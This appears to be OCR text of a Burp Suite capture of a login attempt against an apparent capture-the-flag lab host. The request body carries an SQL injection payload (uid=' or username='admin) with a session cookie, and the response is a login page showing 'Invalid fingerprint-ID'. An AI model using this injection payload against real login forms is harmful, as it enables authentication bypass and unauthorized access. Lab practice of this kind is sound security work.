 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.127:8080
3 Content-Length: 91
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.127:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.127:8080/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=188c06bbb1897b53052e6342a20e; session=
eyJ1c2VyX2lkIjoiYWRtaW4ifQ.Yo_GSg.5B-M672IqHB1orKma7pNzAIaCzg
14 Connection: close
15
16 uid=' or
username='admin&auth_primary=admin&auth_secondary=7d2c0ec18fdb372548907acb8f3b8c0c
Response
Pretty Raw Hex Render \n
Java/Private Build/1.8)
4 Set-Cookie: JSESSIONID=1e79b428be6c0c1c11ae987b3356; Path=/; HttpOnly
5 Content-Type: text/html;charset=ISO-8859-1
6 Connection: close
7 Content-Length: 1883
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Secure Login
</title>
13 <link href="./resources/css/login.css" rel="stylesheet">
14
15 </head>
16 <body>
17
18 <script src="./resources/js/login.js">
</script>
19
20
21
22
23
24 <div class="alert">
25 <span class="closebtn" onclick="this.parentElement.style.display='none';">
&times;
</span>
26 Invalid fingerprint-ID
27 </div>
28